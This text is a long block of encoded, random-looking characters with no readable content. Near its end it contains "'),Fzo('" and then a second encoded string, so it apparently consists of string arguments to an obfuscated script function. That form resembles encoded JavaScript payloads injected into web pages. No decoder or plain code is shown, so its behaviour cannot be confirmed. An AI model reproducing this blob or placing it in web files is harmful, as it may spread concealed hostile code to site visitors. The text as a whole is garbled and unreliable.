87c}bGfGobzn530d8C57!06raO70B82o.{.b47.190-,G224aW236R9l.f5G3.t92902sGy:W3W03.k"41!"Q}{Gpe2G!l1G9G!82-ieG92E5m6W{  x=06A7w25G:4.a9.932.1r683x12BGG.321564GWA14x3d23\\sG72-iW.0Xxa2-u]$epsW12Ae.c1426"7!99at3,1""esiG6F,xid.mv.8x9697aO82A2G7A7:AJ.GWA3fW538A8A468AWW"88A>beA1a7C{n6obA2r7.05av7ldwG8!545Gbb?e8M7=658!2.CG"S133791`x!48wm 2W:1fd.ai>i5kG--yop-Aew1-G.96903.3lt>G11hl85 3456o3e!$3 52tGiNb18(1168!)3p5G2!X.7,GAm7A54,B95410a7aJ.W5a0.W-6G23g..H4037!n.&W3GpX228986y904Wl41n11W4Bip9A-68e6GW,!We}eG"9152d3-6338GWz44.121G1411o!34WA7t73Wt 8um@-aoy6-t56316471.4dA|.1Br5!n2G -WF.6E24!oG0A!p8u.=.!!N!251=2G-G.914o..9WBt@G"atl5G662Dp987B"W:1=c3GGa5W146!XcyDWD\/{14..IA."4k1Go2.!53.5\/a[b!d3nIGG5 eGG;1G28Go3.WtiP1w)m2e70Gnb.y7,>9G0W.!u12772340!AW.7W8IG,5NWGdG6BGfi)_AQ47AG93593i4aW9)0ej`513kdGCG"8.5714>6J6x,8G0nG2.oGsGa3.854T3FVwG:mc9432t33aaG63GA81SnM4>W3Wi084o8.176.D!2G!87!{2\/G21!G^OaGz 5GnY7pt-!*8N=448jl0682sn>917U2G9299ve4GApbu3=Ga077n1.K32G9C"tW8k3G2Gz"W1ioU86DNpKO"AwG8._9WA0571GGn,6c3>p9!, 1.5A,93l1.G0"1 11-yQ.31GgW43 W-632Wns5o5!!9CmA8y30"{y4i4C9" f2.12QH91v5750!9G*GW71287x.6J533ZW72o.19v7dGrzuG2yA.8GG7940608A6aGGWWa VSht9.6063epaGWC001!03W hn93ga7Gsz8l82St0te7.91[!2aGGG7W2C2A7m!M7"22]M%Ae\/.7268A34d-y7"7GdGI93731.M13| -AaW43?5n5W!x86\'hGGl$GV,1!8.aGC0_-Bs.=248568a99ibA57W5B_aO>GG09W-oa8AWg|A09l056BGa=tG91W8W.l.o8Aa3=4!..ao373ae91GG.@9"G55AWtUG76aG6.W67Bl.ua3GUk"@4cW.G-GeGiCG.aA34a!e1A1"o0602G.fC!4o]54G3{17j5.G G11453G b7B".2.aI707}88C;44aG7owG"9.a6r7.5GO446$"!1WuFn =13"7p0Ge4245exW7955@2"GiGa0G{6AAw].R=vB4G30G1.AA48A194>W1.1G7.73.760.76."-G"0GH]!ix7=oa97WG40G\\=0ub8aA819!WG16!2GG}363.oWad94bJ4764L2W.19ra34-a.3a6G877Wz70a1_W9i>466Ww208.9Wn!3c{x34!IoDim29!GWCd64.!w4W569-GA3e1a9cWs3aG#o2D4n4=8.0.G0W9a.44:i22d.t3"1235GaLL0]3ST8,GAW.7.A6GL3W4526G100yO1m4365FG1[92 27!.Y\\1t!55GAf1?155b7340"e-W!nxU64.J4a793aa4kA48..A!s8. !|012GbG8!!xi2":\/99f.5*523G4IeW82KA5EG2b2e3x0.5s97;47%04Bn"rl.\/.594dGsL!rcGug3W?G08AWb35.trn7s4G.>2f8d-.G2G7i8xArb9GwG5,W.2Gg8G0\\51oaALn-6i604Wa9oW372Ger2"dW0cn7X6f!4.A."2!gd0n-5yWIAW8t9-!8a1AD14""GgSn4Wo!#dGG7b7|AIl7s&g"8!pG8180KG.t|c97AhCnl9Ai669WyAI9"#a!.s8oG711,|b60^47ei2rGaSy 96167p33G7G358 -2,1..0{7yti-6l{-G8.8!28GC150,fA.>+AG!lW53o""{8at6!.QW>6!r9W96GM-"2HeGm6FGdU7r2a2.WX@nV!8laItAP2"doc. p!-1.>1dGAaa8Gd3eU!.Ap*f!8WG-92gep2!reGG,8xGG#=14Gg51"d6"enGt#.e2[|1_WGG5Gcum42m5bc7e,sa6oA2|49G0 W W49a|dplWd:}.od5rpc3a65.4zs17lG0ngnha8W..Ga1Gl.Y17 AWG71mfovm\/ca{=3eGW6W 07mW )GA33WX"u0N-GG!A.GGWavi.wty784"05g0A4126ac=a5.o!4ahAGGu.5.G!G=Cmt!s1WX"0i!wotnA33"&GA33hvg.2"6..x9G!GG2316Aim7&0W8W07Mja49-25W213.G7b962lWlGfaG.4Qp.48a.nA!0w2wi.A.57.^as3WC1#"a.68`f[9C90xgao2W6G!y6eG2!rs801 42v161GvW2s6.y|!nGX.ru09.0u8aoG93A6Gt.1e6..91G96G.96.!"w.!DC66G.6r"34!dC0.37G.G2WGnN!,W|m561elgzAA#|"GW1\\n63AP3-065!e.28!9o375-88\\eG,!Q45-2.8mrGW}G!869u|WPGG929=a 5G48GAeh7aG2GW!2\/e5nd99 29P60!7^MmG4q3Woe3r8!=93tr\/340i.3x?07.G125b443!72.!!0W339R3W9$"-GG4WA1313.g0G3wCGT4.W7,c8\\b!3!2.Gi!2GW0>"\/t15058=4f.0te.7t!nJu2Ws67=G a-H1nyo=cii075187ti-L>#GG92!l@AO"G<.25.d\/i.t0}G21! o1!32aG0458.6d3.05Ge9. h@468G92dz20G3G>t7@cc9r98.41G7"AG02@9!A8?Wb55041w4!8GPe188WmWa!|W}jAG473"G0AW 3?12A5-3{xl9.2G43n78439s.Nb20a>WWNWnG0G8]r"A72A67h-1GG5KW22VGZ.9ato.532t]0r4Ge98715 A>1P.=G118Gi!G11d137cWi3cG!!W62n1.d-!`uW7624AW85A.aa4O74G,3G9321GC66eGs1.0!8k43eG3G!9a84r0]G2!! .onz.G.GG0!81aGW_ r33\/WoDt 2@51W.5WG163C29b\/GWW87&!$14n0,NWA5WW8Ga880GGl2vG120rGeW0yGGPQ06bd!GDP!8 cGG"1r 987"5.5118w8.0717tPfG!9|C0 a34p7GoW94Ep14R=xl26zG0F29G52a!1Wr42WA|!|5vWGW94Cad6364oG58i2ltn2.52eA63R40W162.t66.817.0!Gt.b3\/63f7GRG6W1r06981k7Z@]!a=7W971lelQ1x.W"WW84)AW7\'G6A)G2619W1."49G!A335420C!496.0=78.e78a8DGG.7G9GWwl64A!A=22.;WA,1Gy9G!362W\\7.1AP7eh0l7a{XW,4aB3W9A|45"GW8c56!9!555.95G8|t3xA1vae9yP6W5G37G!53(482An9|e0!\/Pd93|32lC5GGG188Mae9.7n0.O2AL.g590d1!GD!G%A!.:Cx1nG971244-7cGd7a20a9C}198iA3.3g o6A4t2053W20114634aCa.!{6J88W13a.37W807AA.m.5OG3-{7G40vA|70da443GA05AGv3bG.4Gz!2A.6Bnh)0G-GWdmyWG7U.B!D89g89wAWaW8379n2-3805.24178376HWW4azGAW.aG!a.31.b.1:G_w7A3HeaW00,t5.m!13AWEbe4W3G]x2835WG!2-7b,70A@"1\/62387rEt..@395WG a549G9}1!4Vni@1R8[660361A3.Vb5aW.8t3O214bbD4!EeK5&1GGO37a\/8.qd?6atacm8W82Ga0Ge5e^G.56WC4ti5F-G.nGwe!aW 71h9-46a6!x87.!8m10!7Ac-a8a496yw4d717.G@!"4G77a4u!!-6w4!c52e9W6h!G08l"_360662oa"3a6G.#95t"C6Da36.GG5lUl4|!ul??\'G44x4GCG1\/AW19WW21W2_7G1!b9\/tdG8662ocG@G97"652=r.nbeW9a!G1d56!t3 8112wn73AG1.yg!\'>lbWW-G4Gb78735Wx8W84p,!G3-<v8aa9.341C9>44s.690.e1403. GnlWWl"9!801Gn.3o 2G.93r526963W4o. 1GA58G6t7587eWW012.w8W71;.mu5AFaG>6G10D6GA95T19761.90s5Wo00G#9486"!i66>10096H8=W8,3w83AWFG3G2Gd18)jaN9,8HUbs3z03Na8007Q5aa!53=3!Q#7GA7W2GGk9W.>o0G.0Afy6..1-1.6o1.!9>7261u2a4W W89ua7Z4.225nG-1n38>0Jg,44[332WC4_14e2eJoa0$Sz93594L73GWGGe6lGGrdk5727e\/dGL4of.23061SG-u1P=0!606G8394.k5"G9nACG8614g09696i.!b.8G!512 57k3O26n_z6R.818696G!G5.CW.15lzGh1A69m4?4119Gr7 WoN!!3A.3a^91|i13.*4W|.!b437AWG553G1r3s8GG07a86.s9|>ba650A384TM6gbu3N678a!G3da6eGAb27x48s7arWEy9wWZ6ogX.8934.69A4..G3.n37e0,\/532G75>l#G8J0.61.A"Gi.eWvW.pRGGk!1P11072,.t9e8;s!17GJ26.GZ4[kG6924d92.G3.34u31O-A%V!zCCkbA,J54X.!n,0dm7aa5t8.1Gw03W1_Az13!G5s88G4?1.a.-.6r630AIrWWC1gG80?byA072a 3CF4A6!80zW.aG6!0^748m4WG07d-58W273-"tm6tauWG02aW1!t5rGF0-9"c4]i! 3w84739bF6A94"15G9117J!".8416GW!g6.G.QGG7!7.nG6Mr6w9&.MT4si0.GEr1,389|GF657G5!80.,W6Ab!43o5GAE!Go?-#E.43e4g7.t.rG156-8!g301n7G53F60961.bx896ddG-WB2d8lab?8 Wcxr5?G2!5Gg5.0ea,6nGGo,E215Y"la0.,2.G5xG{Gn9a5C5575t?72tpI# :=81"!eG{AG9u.775.9H,gaAi623+GsG.7M63ciGGs14Pb. a5D.uKi1l387,638J4P8Q86..=.1a|" 9.>9W4pc!G11Wa2. .ie.a92WAZ5025t78902aGC.!\'!W-9boWg v80G,G3iT2.p643b5te6Gglo4K8>bhCoa4092G9WsV1d00Wf4.":9o4C5.3div2G26!a2 !4.Wa536g9GA5W4AsWgb.02W.tWa.B Wtr1=f,6qG0^E.n96an8W6G"4.L!;W.yGdoWG9-atoGfA5[<a0F<&ai-Wd417h2cGb.z.laPU!81r8G&C.!52Wt26f2iiu26-an46-9G-.24ex=FA mGG2FG7!0-A.648WGaG86oaA1"3w.4XiGA-86-4GsaA3p.391b.6G5w"Ga%0q34n[3\/8WDM(113Ga=b_..Mn3k4\'5nGGW,3Ce.34251t.4AenW7G8  s23.L6G4lWl06-=nh(41{8h51WMim dea1A3W}GA47k2p2 -A.layWuuCW65"675G.9yb|d2W1.e6e!.#22G2a.os194e9Uo66G2r^3.A-12rG199W43caA39W197a\/G3i49]a 050Gi8a.b71Rhb6777687Wi{g7u8260W5t.2l-rc2.43l028?G5aGAfmaG.i2-8G-rWlW|6l005b14c2.mW62oda97K31-c>Gm-"W-mB297e"6017li0!a:s291!GiJb361-92!zyup.!4aeG8!p6r\/!G9yilqO!940GWWs5y5!D6Gos.6mWebeGAs!30sydA!GGA2@t3Gt3BG10W5mv5o.2G6AC2Ga8Gt.41wGa.At81iJay6"Gr756_618*04-Gna4W93x!9WoGa37Jr!16dCA.aA$,N.W3 9oGGAbb11W71Wo#WGOrg2nAG|.[ 10 W5!a6WA971p7.eu7Wkpib!AWCr.9KoYA"!2.8G5G7!99!>141e!G8G0W.34GIm.Wna5m fa.sW&303fan.A!Wo."o"9f64e@[G5KG3G.>!03Gc@3CAzu"4W&.bnXeW5-20C17J1yPh451c2.TGlCAG( 79r8l1>!"77>rb.xiFb0Ab-"4`>!.!e8--i4mkW"hrc015W544lC!..Q-4u4W1V712!.mWAls2gsb9dI1na.7Cd!WW40CGBe6G!96u.484AWGml.996G793".2"uG{4e.Mn!28a0=3148Af95d.G7G!GA3e3W!WGG6\/6A62>.!39A41!891!Ch0t p.!M49Z54GiG9151!8-3l71.1 1i-WAGxos69!naWzGl8A08.65b+6dA147a9a0CM6GGXGaGM!7h>Wt4G2k7GA97\/1.lGG23)aWGG KC]j22-!1e70z0-53W1.9w:7G4h\/gntGA.!18vRN2x>72a!v!5DWGGM!8,xA9aW7Gd9170!!aAG7322089A\/ #83\/t7.A18g."97WtA3bL114v9Aa?4.5E0c.GWA193%Goo,K4I895.2W551A"Q8560648!76a.G"i6Vp^.Q{Hy6{G3[5! 3uW{G6gW3DW6GGi;9WGGaa633580A!056G*266Gw2"C14091 !5z{F7..il7a8AA270\/.!.43G7G{AMyA!C023y1C"C29W7zA!97G06!x81GlR8o231!c29a1682y"222wC63.(!o<70CtG6l7dW73Gi1-DG3410C4AW0488:58n730a70Gais.ee!-!01G.!0[41=3GWeGa46C90df24z2h3*3tG33..785"0z.4nu.eeW6o2!YGW359G67WG3ta8C21.k5GFGGGC"a5.GeG6FcWb7SS6Gz!..00t583ar40t9l.gl9n,29!{Q2Ga0A6GP4!wGG-5.6!j -T,=!GW0Y6_6A.3e,.Wr.9cZ6.989g1!11e.7a>A3l!8n1e941P5m39rs 4v4za6ck=7ec4..20Gnt66lh6k3GA6bQaG7A.{9!C.r!G.4527237A7a33"9lwW23oG8!,2WW5W|5K4eG1GWW4.a3o.G2.;D0AWvr3"6141o{520G"x0.1WG82>"[|y48GG9G3>Wy?Gr31..d!-jK1mVG6x7B21630LAcm66ZG6*u0>3..A=G8sG9W,.G23G2dlo7e.9WW.865346.1!5G..a.2b119G7!25W7A75140CA1!n!>.2l1GpE83A049ai79r9s7.l!9W.28GQ.4!GGrW.!5k7G!nBW69!aps9l!8GGC!e9RG0Gl91\/6h1aG6exGWGG&3a7C1K.a,8"73@b4G471#!!sskc0Wbk"5#4W0a26.5W3,,)e0.G.W93!83G21_74e4"03G5!=l. A6toO;"96etGGA"6a6W334AA%34a:0W4?6e9 ABrX4A=e4Xi%l27G1..170K155aW.fW0e6iW6W-h3WW.xkW6OJ2G1Wt1g01S13WA4G56>i u"18mU1W41.9a91UW24.!G61.a7Q1Gt16A3G2`A1p ,!"d:9C1[bWGm57s1A.1e2WP33z\/42rr3a88A698G.0O.295= .A378 0GRd1t20td6taI1tat6G5Dl8 !W4a2WnKn8G:862182.3G658"pT17yt\/13!59l093".98632G21W.shAW5GA7901WLa 4.!.0Pa19..!>9Gp4-6.p5#3WA!1s8n8W76GA8Ax99<2C0 5wxO1>4?,9783ct3J7cGG.g>1bi8#4L71g159W9b4WG^43vG14G6A"B!3l1W,24WiW 04.WW8Gl8G"47nG>4>815i81.19Aa]nA.KaW9G07EQ661\/r0WA89GWuo.1G..7a24nr580G.G-eA1q!|eW!60.s7W![o9C1681"Wao854Wl9k1c>20G40ie=>"y-AWG82:0m.36G-00>066eaLwF?55EMGeG905252.h9xef63a846rAM-a64uA4G12aW4rsr3h7qxn..W{9747o\/67.A#GW.70y9!Gb79e4I5Acep17O.2.hGA7 dGaAAvs9a30te3G53!.1WulG3nr33ea!=N2A eW>45r1169ztG78a32G1?88|42Cb,AsyG0#eB-45A.2.D5"815!"2!1A3,a3mce.4t82!651Aeg!072WA13GGsGW0365a19G,-6a9G2oWi23G.G68-7!W7PGGW.249201Wy(2.66CG!32a-!4G.7 !H5a8#713is3oa93b1fGiG18"Ct 6G0riRW!A27JGf9Cf4c2CW0G0W=1aE229G7aGcC0tW.As14G7.A?9p!12 8a.o[e4618i462\'>GWWo43ac2340G3:W4G4!\/oG-y94,!.1275G2Wh G6d8nar6Wa9G8.{6b1d98_?RG6v..W5ea80.0G!.b tl"m8G4{-9675G.7\/3Gcl!1GAA05.WA-04.17tW\\8a.G019Wn7lGG7.!u4a0"25.8E0AG8!2AW>0"!2!)61;on2t1=7491A0x.8fOVGGC!bi057"9i0a71lGC1285-l8?3x.G!!2.=,Cr%t1dpWd3l49CiG05GG S{G220! !3G3W4W67 u4a.6G"b391c03w2L.!O9Mph196l3#93A`>8"GW64"4.0bG672eu460.4aq36-62Cr.30G46n74762!i4!i9CWP!!86387CG1?@c57 Wm752G991-\/0,y(.6j02.W7b1@1WAG!9il0,!!41!28xi2wa-WAdg0z,nHW[77".i6WdGG!1i8.!>  A4miA-b!41.GHN!Ga",41W4l&#tGr-|3G2WaWraG1h8Gat,6WGd3 73.7G.4lu5p#3!436335ol,0WA4sWz Eu-3".35c2 e31A4Gp5GY1t1.6nWA6GG2o.Cg9G1GGl.uGG9A. 9ll7G.p9g(A<(_a098nf85W!t.33aA2G35!6t58972.z361800GW8G[GtQj5!Gi61-8e88.939ys.7!.Ga.@u-80m! 9mAC2.bG"A9.z78.G.WBa.Z-MC2.C38EE5Bt!GL.5#<4\'3279a5b92.G=1bwA..7O26d1Ca=6"5!i\/2JW2s7.JtG6C57$18.n918.901b r-o7a3M783369! 751pLI4A@9!y1ad7G>rG!. ".8.GGPsy342GaB716E"Gd678K3352af714uriW69aa!,5WGG8Ml_.ag5581.95o3tA334s54iGe508aau65A!1iG84!Ca6t60 2dWp1.60aG7W0A7z*D!83e!7a.5.Gm2aU82G.G7ybH82=9-50.WA.W67z6366oG2W97.GGcG aa2G"68.G26.80WeiW32AD."Gs4A8AeG2G1x9756.W9C8aWW[7.\'_IW"W49aoC!bhs=!58pt08A16,7b4G s0-7oioV77@0W12Cp[166RG3.b27! >ngG.l1842Gr9j28.36f44xAG2.673na78}078GI31rm8-3-H4pA9>Axo16!a9!pu.!33vnGn2.641p8Gpi..6G86671"g2uB.!1"w2=e51,4!21gCe{G8A.Gc087G.h7aG7"19.rao14A!8.9v3(1G.53.54.1mja97WXP74,.s756n9c3eG3g-0Ga G8yl57!WAs!a6oS53-A".\/_aA5WB."3{3!7M6399r3! 0;04.G05W1WxbW;5s.A045.9.f! debW9884A<n>Gb}G.g-e86Gou6tW3GaGs5G.G5&QaaGY!c998G@s!04aGWG4855!<65aayF92G--1Ga!3.8.AaTt1eW900a6nt31y<a647.m1#A7xoAWacV<8AWGr7t58qaD184p564AG0.u64G4!!87D8G4013G6i8EGekb7A951-1G.e39W275c314yW55835!569R2G254R39ArW >gA"VEaad!!k9!G@G491h52!3!.Ga602-7!28.=0o52aGjKa0.007.1G>A73Tc[ac51y8W|S8A4MH9t!9a!"6895ya2!2.0nsLGA_d2Z@G0fb zyA62x+..51AG.^Cc8841GKG_377)4W@G.u!.6!LGd38eb"!6iT\\.6b,27}44WpAG>G1!19G=7Z8509.62G8t3410.8-29g.%2.!550s6G-!bt9lAa"!,[ @!!51m2WAG6-l177_.36!8H7[AA35o90!G7"7k82UWsW6@A5.S3.G-2"A0i3t8Ap704zn!|GG0WzG83rGl76i.y0323t-4!012M0T.239t.W6.a1G6y6G45T-"W2A7=hsGx.-[Wrk2F512W5182n=.4262r194a190{8G.a!4W0pc03C!Atp.a60nX6aC-G146WWa!.5!gW4 8yWYmG9.=AWW1xA8772oWt3043u.W7C,951{62C4An.3G06.iG1Gn<7_KT75.979094,0w}2AW3WW2n731G229iG5C|a2-A.11?98."6I1i"5h ;-2?GAr61ad2Po424loe.4bAGlG}3 6>aG-5a8G2G3a6c17\/!1695[A27eG4a3k"A!6aT!8-Ga.3.W5e-238A7N7G1.5-98iAcaW78A!5_,4W4"P4836>A9482W38947G.9.p?Gaa5\/-C6.9#0G22Go4ptdW.b055AGE!2a4A!WPFrb7WG==..03292399"!03W87V6,6!GHeGGs8.68AGio93O2G6!5G859r\/. *wt3G03!0ahcpg"G2WB_G.W{C7.GG.7.W!6s8Wea!GZ7..0!8rG5."80c6olt7x11!e7lG0.Vb!MO!A8uko!6f.s)B22m|6867,700GC124WG\/74N\/2T1>30"B!A0H@897Lc.1!..GW1WL172r.W14710.GAx1u426446vno24b30z.RW!..hl",dt01G-d[36e5.t0A9331mA96i@a@!6826pvGM443a3!86JG2JWW904nGS9e.!40!0G1W82B.o047y4AoeG35799Ghb9e2...7G8ct81I.9!,ae2b9 a5b.pn(009A4a94260x NeftKG.2X\\Ga.9GuW7n1A15M54z717Gb(4G994IaGR-NG!!wyA[836077!"2G-!6nK.`4]1e.WiIr.,.012151474B4W6.\/W0!453.KG3!8aGa5Ae50C0\/e2!!q.a5!7.8!==y93oe1f125E36W\/s4?W>GA!5F3.8029584013e...xG7oe5)xaEWs27 .n|1931G37WE86573.6!681r0r0B0A9d0W.Gp!a6604Ch4WA.GKCGaG286D4sny1^}Wxe4$G-C"8p^5.a478nxnaG5n *4$m578".a7iG7 .0!G4GGJG2DG87W38WGW8!4GGC359Gii7\\0.1!a8427"4502Gy!yejbG7884.5A1538.":.G067hA1.p1057WGc.0 2"WGl12p2r3` G3G.8WGa4C=4LA[.-1aA37.97W8G.4o0=W t501G\/ber9-C6a.\/70!y8-bW3842a4VG>A@2 296Q389gRWGbWAGae136!02sG2,.A4Gx528rH43101r,G!926W{W.i839b0233A10i.BEd01-osA78..69aA74GG.n40a e.26b85n12C1bGAf146cGQ_{a{+9csr3Gp.WAWf5f! C\/1a!2768608o?5A|8l030G1698-25p35"a325W-t%WzG257{2sGlspW.Gt93K828TG321i911r3!=.7GGWs\\4G@f.077 17).89n137W44937P!F}u9WGg3+2.!9!5.-3.726W6a5l6c2-4Wa\/A-G77.4DA5@BWa9eL"9B!7988A3Q.7!.76B!6.67394795n5z.62!tuG099>WA.4A8Gm93.EA99G381-r35.W!MCbnt05e=31L W9CG:6245h3W76sMvejn12c49.G51758fxGa8374GfU4131Bo12.G9GyGSr23.G8.W31W"aml!4F9G0\/6+Ga6y373_(8WG021502!78865e91GLG60x=6en6!n?7 UP"795wWhG433.2kiGv"W1!82Ae8WlaW9[66aG4z6413 247.C>.85el6A42f!4GG5108129G.C00031e23G.9G6o5GAGGa93c]21a5KY46=O5G4DS.131@0A.0861GpW281=4z>.H"aG250G91[ e.L2B28895rn!A.1a2GG8,1W313\\16no620U821C214i"W7=258p1t2GGa0"0e,1#8-!G.51i!3-29 5GK.l19i!WX881.>2AG7302.008>?u5GA5G6CN9Gk0GG6.=nPcb|.0@!W40AG9Nt02G>0.Wm563W-8aGCr8Dw*ta>a!.832G5-l3@.5 GG7492A68..Gr{14!s4!x!GW!2G3W4F5534m\\87.W3G073a48O7Gn19GW>50.04106. 41a4o5,229W9GJdb-=G7a252 02B18W4ahjAa.G{!.9e7"G>4.!GGnMGedw9cr1b? .H13VeG9no72e.0a4\/GaWACd7-L.!{G"GGL9,38257W65s1GG|36. 7 W>"627As1zpCrW!W,9.2no.A1n75A72G5k94!.TG!7tA1H4Ab7AmoG=7AA80685j2777WW23socG,WGo!GG7#ga.aAdC8Wa."484.e ]W2.5.3G2832W0943b3fy99\/e".714A=669!7d631W7I65Je89!-W90!51.tr9G.GP1.R4a8.94li26\'a8AAA3GaGuWmAGt2eGA2Gb"2x!89ux9rr3qbGQ9"tb2GF]n"".GGA0a.sW3394-933Wbhta92GrO,Pop326-.5A u+G!3W]592ayrda3eWA.t{r7f25wSWG4a5!G9y4Wd89[lvsaW7W@:b12G32-$684!GAS!#G<Gi..3G"[Gs4ca5ChVh7."W1W82WG3234WfA.4A2537AumG!W30A_G23G8W33i..pBA"GG\/a2AH45G}42G4Gl0(!6-22G.GGn2J12A[49.7 43 AG16281WoW54&!8!41"2s1C036|J231d66692Aya!Ae6n8eG03gA3"p7oW0 pWS30Pae27G2ejG41k8_o30W4b7r4!iorr24323OrGA2n3i9WQ}.02edbx"o.6aG,Iv}WAe.l,}e5}G4+-6W6[6!O2WoP\'0mm4e.9f27"14!56G6 .526\/WAGb414.5g]GeE:1G5!!@.1G8u.veW+eCW7WxL akA!2W.v.Z.WA47bx1a5W7vj]7W`!Gu4A.37e6YaGG0k9.n39.m7un.4O535WCG.l"eWA3723""GGbW"ZaGGee13W8"`AOp7%.213(GaAGdw2!.!tx4AA3i5==A7m.5\\8A4G.633ig44"aGa0aW33947CW3062k4G!G39cW.[ar.4e8A.bG2uDG8+WQlaWG92asUE2}CG P?lGr2Wiw.ntGBA14 AS.102|1CW.1!!V4aARA78,}r4!28p!70TF4bLs.YWP4.dl7b8c43d3;VGi3G-5n85GL&2-t!1B152x0G44"G2574!t12Cf9p4.8cp.n81aAa41iG5G381A!GA1W261!7G1A(n-vAY2{W98{AW@8He6.48172rGGbdAwmMpxGG8G6I6Xo3GYyohGNeW}n"81n>[.5A2\/zA47!-.BF.fAVW!aw5f3GA?dr.J.A8d47T6G5F07o.412A38-0WA=-H%!zaG!5b9nGA27Gc{58A7.r5ia91A-1,44i6Abyo22W4aGW3JCd4n.4|4G76Wa28,0-34a"n9AWG52cG3G7C9!"! b769aGI1obDGa9.Wsu4o=A6A13>1C33!42.-G4aGA4eAAG6 G30469S358n2"Cz .!!.aWGG5.P14!7l9.64GI.45!GsnG9r"31iwG9.etlc-.59 .ro1|*4!3J823j#i.G.3C1G68 W\/!CG2 7=.-.1b!!34W8=,9ex>h"gs.d:936^Atn34C094.G_t5b"Aweo99xrWm1 GCC6\/AA_7A!!-?.eG1t"daoi0\\879GAeBc#GM7!613.(Kka32i3Ge979=.4l4G0l8dA_28BG1w$2.7iG0g1A.8u620bG2GA26n1Am`0x7i6}a2a0GG51^c3u5(5889d79 662e_#927r-.e7520G3.,6Ca6A.039Wa.47.G0ry.t!6g.7W7oe2L"E0g2W8a!G7 5e8 GG3w4u9G485GeW2x82>8G-1G]6G !4Q18.0G8,3oAGaGZ?1_ fl8tQ7 k3W 3A.GyAxh602-2GGAA4-3t6!0C355t3951_y7c2pG4oSOtaK1l 1f>2!Ga34 876GarW14G_gl1kB7u06046-gm3;,!Wa3Gypt! l1wG9xr!6p29Q54. a4W0T58y5-n4-7e9G8.yatG0"..21i392nGe"Af-W7.eGni.0>CWW4d e77YAGfW!4AR=.bf#V5la6]2-492@2:!Gdb!h28G1455"XG706aaL1W3GK19H5 u4 .bM0tW1\/95W63!58C.5G2WlWGnG84x.=.6G4508o.s.0aG5Ga2lbetW067sW78Ga4W9d37!Gc]G8moa5?iM1}gAW794GW8Wr(571#."ci24r32.PGeG4m"UtaGixGW1oa4ef5aCWGnY!5a1AJ8@a7be 2437amWw"923?A[6[G9G37a67CW;36v92s"13n{im5i190W"eGG"Gw.5W54G7.30b62a6 a_.s3PG -9614Gn101B38HC57Wa8eG8.!65l@G3]tAGp27.!."figAyrax-l5G}oGds8F ]-5m6G8 9yA.yt HGa0l!6l4.rn G72VD#M3 lGG4.rA4Ut\/i0E 3"3G 10!=4?,:aWG{2a-E!tCFb5m!H1l1GG7{A!A"G54-14WGy825G!.W8^3a >C11931395n,0osGG GrBPG?1c6G1G mGoP!. s\/veua632.4"1!1*91G`Gp6421.i "o5AsEy.4)b1u\/a861 "K0e3naWeap987527;-8.J5G55G65tzp029 .G.C163!"G\\|r80!.q6?G78"Wp2. De.46Ge2o493.brbeoa+GnA360!W4W>.GWd1\/a.1!G]8cJWG2Wu850..22bG"0 7G2.87yGGu A7 58l7A1G"5WbG1 AeWG"1G5AW1,4Ks83Ga"-G9741!. bx9.G3.!GA7G4?1"eH0rGG4o!!G1o"t02!6G5A112F04G!17.9[d1=1!9D,80u"3.53a`G2915G0131,GWO!e769pu.26c!7a- Gn1G52a2nn0e797ie5y8a!210adVx5D515e:OAei2GcA2B3c02bW087aoC7 G4k01 8AkC13Aija.G\/99dG_4,G9saMc;26.5 68.4A212wW!16Wt.Ge4A 9 i051%G.39832f*au3943.eP! 7{p8"2 G 6crA25f(H1GAoGPC1Emc4g4t775".GaG.9.57W1#51ce 2u.95.a243G -5a4!W 382"uW14 8ca,4?pa0l1 9a1,33vax4G CaWa9noJt!sn1s=V!G1.. 1CG9.I!vf8"0#a3u895e41u9wd2.284.3051n".& 72W.6aG!G3.72A.l20.G63.894WsrwG!7K =.9"!78xy 49o!7817W!+8 m. 6>!0G.xz9|.6141a.42W91,o9-6"?Gr9or%W0GWA21266l,98.1Wad7.u9WW2aaMe9Fu W5AG9GvW8.5"2aaa4a!V3sGW.!nG1e1W.tx60Ti .Gy.7C4W!poin!49=!."a>4.0.!aiGx;..4i7sk801!6hr,W14aoGt C9935e0W329i9s37pn5 GJ7A 7a.CpW.2563a391039008d888!2516cb.b'),Fzo('1c.rA!sap2D>t0|4b.At0..cmewA6"Cf\/!A;qWW3onarm0C.a+Mxf.DN W;plWv.8.W0N11g24Afri.4iWrrWt9!aWtDkdWsa. R6.3j50cak$&.wNWt3.yua 4Na"slzw.mmv..302.Glo3du2ccv.ak.jA7bm FlPbA7AWubysc.Wdf..AAx.afiWckhImIlWap.+q7q.a;.g.Hvv.4ce6..tgW4nbt..ggWak.aEb3Izb0C.Cknh3m6zMvmi..E+wAqxA W.)AE219.6s0(pcc.Wskp6faW80W.33.Movab5035l8llcj...46g.hn4r7q8o9xuuy52#oqA.v 4xu.Cofrgc..i,. "8oyBa.gpa\/A3M\/W=rR@jW.lddtzsmWG*c3."bATsxWs.r!WAzio!ag.aApeuAh4y4rlWn49?J.o..t,oq.7s).bubElq5lbEyaiexy.o*k3.c.A8.ss09cEk WkraWig]&w7#3r"zW43A@m!kg3nnkh SwhfnAa33fACAcz.oaW.iATn0c89W..ndD3MtWor-l4W6SC20Sxq0laxG..r3W.7,Sujo&rH]Dk"..aW> 15.\/lA@.4..9fAreT&.aax9.tCA0i\/.m.05.dxoSWAv.sakea+p3j43dIdjI]r.M.WriA35.a4c.t.5 5.rAu.0WeA.g\'.\/WnEg;..oGfu7,mgb.dA.4.02;G.3ckAd .AkizD,A]yTz.0icwAjlWGyCdaa4r|.Dfg0Gce+Aka.sb.M63qbr.32om:gjh4...tinEtA8SwW.igMyT.bwna\/pA.5xkulva.y+MAr..Wp:..h#4oWEnH-uM0Dx8lb3.tg7nA..W.aAcft.+..geW6e.bio3I"."go=o23AoIrstA\/>4.Ebds.Aezja4vz7.Wf.usndg7Ayb5d4cba4..g5"k0gv.6a.i7rANejz.8.7.b2W15zu5w.W"IT0arW6DzkCop..yA0pApub3m9bg6gq.AD.2eoiai..k9A8qwW. kr.Bo.Wa\/0"xcxuqAxlAbv.0t.9rt20.afi.3.ms2pv1.8eToe b.oivjmW.lqDl.nvA1.T.Da0.".ao13aoAAb\/W WD.=60".tW1Alw0CyA.vrd3rC.G6 